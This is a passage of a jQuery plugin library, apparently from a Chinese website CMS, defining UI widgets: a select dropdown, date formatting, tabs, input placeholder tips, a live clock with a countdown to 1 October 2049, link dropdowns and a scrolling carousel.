            c = a(this).find(d.handle),
            e = a(this).find(d.selects),
            f = c.outerHeight();
            d.autoWidth && e.children().css({
                "padding-left": c.css("padding-left"),
                "padding-right": c.css("padding-right")
            }),
            "down" == d.dir ? (b.addClass("select-down"), e.css({
                top: f + "px",
                bottom: "auto"
            })) : "up" == d.dir && (b.addClass("select-up"), e.css({
                bottom: f + "px",
                top: "auto"
            })),
            c.on(d.trigger,
            function() {
                "click" == d.trigger ? (c.toggleClass("select-open"), c.hasClass("select-open") ? g() : h()) : (c.addClass("select-open"), g()),
                e.children().removeClass("hover")
            }),
            b.on("mouseleave",
            function() {
                c.removeClass("select-open"),
                h()
            }),
            e.children().mouseenter(function() {
                a(this).addClass("hover").siblings().removeClass("hover")
            }),
            e.children().on("click",
            function() {
                c.text(a(this).text()),
                a(this).addClass("selected").siblings().removeClass("selected"),
                c.removeClass("select-open"),
                h()
            }).eq(0).trigger("click")
        })
    },
    a.fn.sudyPubdate = function(b) {
        function e(a) {
            var b = a;
            switch (a) {
            case 1:
                b = "\u4e00\u6708";
                break;
            case 2:
                b = "\u4e8c\u6708";
                break;
            case 3:
                b = "\u4e09\u6708";
                break;
            case 4:
                b = "\u56db\u6708";
                break;
            case 5:
                b = "\u4e94\u6708";
                break;
            case 6:
                b = "\u516d\u6708";
                break;
            case 7:
                b = "\u4e03\u6708";
                break;
            case 8:
                b = "\u516b\u6708";
                break;
            case 9:
                b = "\u4e5d\u6708";
                break;
            case 10:
                b = "\u5341\u6708";
                break;
            case 11:
                b = "\u5341\u4e00\u6708";
                break;
            case 12:
                b = "\u5341\u4e8c\u6708"
            }
            return b
        }
        function f(a) {
            var b = a;
            switch (a) {
            case 1:
                b = "Jan";
                break;
            case 2:
                b = "Feb";
                break;
            case 3:
                b = "Mar";
                break;
            case 4:
                b = "Apr";
                break;
            case 5:
                b = "May";
                break;
            case 6:
                b = "Jun";
                break;
            case 7:
                b = "Jul";
                break;
            case 8:
                b = "Aug";
                break;
            case 9:
                b = "Sep";
                break;
            case 10:
                b = "Oct";
                break;
            case 11:
                b = "Nov";
                break;
            case 12:
                b = "Dec"
            }
            return b
        }
        var c = {
            target: ".pubdate",
            lang: "num",
            separator: "-",
            format: "\u5e74\u6708\u65e5",
            prefix_0: !0,
            tpl: '<div class="sudy-pubdate"><span class="pubdate-month">%m%\u6708</span><span class="pubdate-day">%d%</span></div>'
        },
        d = a.extend(!0, {},
        c, b);
        return this.each(function() {
            var c = (a(this), a(this).find(d.target)),
            g = a.trim(c.text()).split(d.separator),
            h = parseInt(g[d.format.indexOf("\u5e74")], 10),
            i = parseInt(g[d.format.indexOf("\u6708")], 10),
            j = parseInt(g[d.format.indexOf("\u65e5")], 10);
            "en" == d.lang && (i = f(i)),
            "cn" == d.lang && (i = e(i)),
            "num" == d.lang && d.prefix_0 && (i = 10 > i ? "0" + i: i, j = 10 > j ? "0" + j: j);
            var k = d.tpl.replace("%Y%", h).replace("%m%", i).replace("%d%", j);
            c.html(k)
        })
    },
    a.fn.sudyTab = function(b) {
        var c = {
            handle: ".tab-menu > li",
            content: ".tab-list > li,.tab-more > li",
            trigger: "mouseenter",
            start: 1,
            autoPlay: {
                active: !1,
                interval: 4e3,
                pauseHover: !0
            }
        },
        d = a.extend(!0, {},
        c, b);
        return this.each(function() {
            var b = a(this),
            c = a(this).find(d.handle),
            e = d.content.split(","),
            f = d.start - 1,
            g = c.length,
            h = f;
            if (a.each(c,
            function(f, g) {
                a(g).on(d.trigger,
                function() {
                    h = f,
                    c.removeClass("selected"),
                    a(this).addClass("selected"),
                    a.each(e,
                    function(c, d) {
                        a(d, b).removeClass("active").hide(),
                        a(d, b).eq(f).addClass("active").show()
                    })
                })
            }), d.autoPlay.active) {
                var i, h, j = function(a) {
                    c.eq(a).trigger(d.trigger),
                    i = setTimeout(function() {
                        a++,
                        a > g - 1 && (a = 0),
                        j(a)
                    },
                    d.autoPlay.interval)
                };
                j(f),
                b.hover(function() {
                    clearTimeout(i)
                },
                function() {
                    j(h)
                })
            } else c.eq(f).trigger(d.trigger)
        })
    },
    a.fn.sudyInput = function(b) {
        var c = {
            tip: ".tip"
        },
        d = a.extend(!0, {},
        c, b);
        return this.each(function() {
            function f() {
                var a = e.val();
                a !== c.text() && "" !== a ? c.hide() : (c.show(), e.val(""))
            }
            var b = a(this),
            c = a(this).find(d.tip),
            e = a(this).find("input,textarea");
            b.click(function() {
                e.trigger("focus")
            }),
            e.focus(function() {
                c.hide()
            }),
            e.blur(function() {
                f()
            })
        })
    },
    a.fn.sudyClock = function(b) {
        var c = {
            format: "%Y%\u5e74%M%\u6708%D%\u65e5 %N% %H%:%m%:%s% %W% \u8ddd\u79bb100\u5468\u5e74\u56fd\u5e86\u8fd8\u6709 %CD% \u5929",
            hour12: !1,
            noon: "cn",
            week: "cn",
            countDown: "2049/10/1"
        },
        d = a.extend(!0, {},
        c, b),
        e = function(a) {
            var b = parseInt(a);
            return 10 > b && (b = "0" + b),
            b
        },
        f = function() {
            var a = new Date,
            b = a.getFullYear(),
            c = a.getMonth() + 1,
            f = a.getDate(),
            g = a.getHours(),
            h = a.getMinutes(),
            i = a.getSeconds(),
            j = "cn" == d.week ? ["\u661f\u671f\u65e5", "\u661f\u671f\u4e00", "\u661f\u671f\u4e8c", "\u661f\u671f\u4e09", "\u661f\u671f\u56db", "\u661f\u671f\u4e94", "\u661f\u671f\u516d"][a.getDay()] : ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"][a.getDay()],
            k = "cn" == d.noon ? ["\u4e0a\u5348", "\u4e0b\u5348"][12 > g ? 0 : 1] : ["AM", "PM"][12 > g ? 0 : 1],
            l = 0;
            return g = d.hour12 && g > 12 ? g - 12 : g,
            l = Math.ceil((Date.parse(d.countDown) - a.getTime()) / 864e5),
            {
                Y: b,
                M: e(c),
                D: e(f),
                H: e(g),
                m: e(h),
                s: e(i),
                W: j,
                N: k,
                C: l
            }
        };
        return this.each(function() {
            function e() {
                c = d.format.replace("%Y%", f().Y).replace("%M%", f().M).replace("%D%", f().D).replace("%H%", f().H).replace("%m%", f().m).replace("%s%", f().s).replace("%W%", f().W).replace("%N%", f().N).replace("%CD%", f().C),
                b.html(c),
                setTimeout(function() {
                    e()
                },
                500)
            }
            var c, b = a(this);
            e()
        })
    },
    a.fn.sudyLinks = function(b) {
        var c = {
            handle: ".links-name",
            wrap: ".links-wrap",
            trigger: "mouseenter",
            effect: "show",
            speed: 300,
            hidePause: 0,
            type: "elink",
            width: "block",
            position: !0
        },
        d = a.extend(!0, {},
        c, b);
        return this.each(function() {
            var h, b = a(this),
            c = a(this).find(d.handle),
            e = a(this).find(d.wrap),
            f = c.outerHeight(),
            i = e.outerHeight(),
            f = e.css("bottom");
            "block" == d.width && (b.css("display", "block"), c.css("display", "block")),
            /\d+/.test(d.width) && (b.css("width", d.width), c.css("display", "block")),
            "elink" == d.type && e.css("width", b.width() - 2),
            b.on(d.trigger,
            function() {
                var g = b.offset().top,
                j = a(window).scrollTop(),
                k = g - j;
                i > k ? e.css({
                    bottom: "auto",
                    top: f
                }) : e.css({
                    top: "auto",
                    bottom: f
                }),
                clearTimeout(h),
                d.position && b.css("position", "relative"),
                c.addClass("wrap-open"),
                "slide" == d.effect ? e.stop(!0, !0).hide().slideDown(d.speed) : "fade" == d.effect ? e.stop(!0, !0).hide().fadeIn(d.speed) : e.show()
            }),
            b.mouseleave(function() {
                h = setTimeout(function() {
                    d.position && b.css("position", "static"),
                    c.removeClass("wrap-open"),
                    "slide" == d.effect ? e.stop(!0, !0).slideUp(d.speed) : "fade" == d.effect ? e.stop(!0, !0).fadeOut(d.speed) : e.hide()
                },
                d.hidePause)
            })
        })
    },
    a.fn.sudyScroll = function(b) {
        var c = {
            width: 200,
            height: 100,
            display: 2,
            step: 2,
            dir: "y",
            auto: !0,
            speed: 500,
            hoverPause: 5e3,
            navigation: !0,
            navTrigger: "click",
            pagination: !0,
            pagTrigger: "mouseenter"
        },
        d = a.extend(!0, {},
        c, b);
        return this.each(function() {
            function n() {
                a(".page-index", l).eq(i).addClass("active").siblings().removeClass("active")
            }
            function o() {
                "x" == d.dir ? (j = -i * d.step * d.width, b.stop().animate({
                    left: j + "px"
                },
                d.speed)) : (k = -i * d.step * d.height, b.stop().animate({
                    top: k + "px"
                },
                d.speed)),
                n()
            }
            function p() {
                i++,
                i > h - 1 && (i = 0),
                o(i)
            }
            function q() {
                i--,
                0 > i && (i = h - 1),
                o(i)
            }
            a(this).wrap('<div class="sudy-scroll-wrap">');
            var b = a(this),
            c = a(this).children(),
            e = c.length,
            f = a(this).parent(),
            g = "scroll-" + Number(new Date),
            h = Math.ceil(e / d.step),
            i = 0,
            j = 0,
            k = 0;
            d.step = d.step > d.display ? d.display: d.step,
            f.wrap('<div class="sudy-scroll" id="' + g + '">');
            var l = a(this).parent().parent();
            if ("x" == d.dir ? (l.css({
                width: d.width * d.display + "px",
                height: d.height + "px"
            }), f.css({
                width: d.width * d.display + "px",
                height: d.height + "px"
            }), b.css({
                width: d.width * e + "px",
                height: d.height + "px",
                position: "absolute",
                left: "0px",
                top: "0px"
            }), c.css({
                width: d.width + "px",
                height: d.height + "px",
                "float": "left",
                display: "inline-block"
            })) : (l.css({
                width: d.width + "px",
                height: d.height * d.display + "px"
            }), f.css({
                width: d.width + "px",
                height: d.height * d.display + "px"
            }), b.css({
                width: d.width + "px",
                position: "absolute",
                left: "0px",
                top: "0px"
            }), c.css({
                width: d.width + "px",
                height: d.height + "px"
            })), d.navigation && l.append('<div class="sudy-scroll-nav"><a href="javascript:;" class="nav-prev"> <img src="../../images/arrows-l.png" alt="左移"/> </a><a href="javascript:;" class="nav-next"><img src="../../images/arrows-r.png" alt="右移"/></a></div>'), d.pagination) {
                var m = '<div class="sudy-scroll-page">';
                a.each(new Array(h),
                function(a) {
                    m = m + '<a class="page-index page-' + a + '" href="javascript:;"><span>' + a + "</span></a>"
                }),
                l.append(m)
            }
            if (o(i), d.auto) {
                var r;
                l.hover(function() {
                    clearTimeout(r)
                },
                function() {
                    r = setTimeout(function() {
                        p(),
                        l.trigger("mouseleave")
                    },
                    d.hoverPause)
                }).trigger("mouseleave")
            }
            a(".nav-next", l).on(d.navTrigger,
            function() {
                p()
            }),
            a(".nav-prev", l).on(d.navTrigger,
            function() {
                q()
            }),
            a(".page-index", l).on(d.pagTrigger,
            function() {
                i = a(this).index(),
                o(i)
            })
        })
    }
} (jQuery);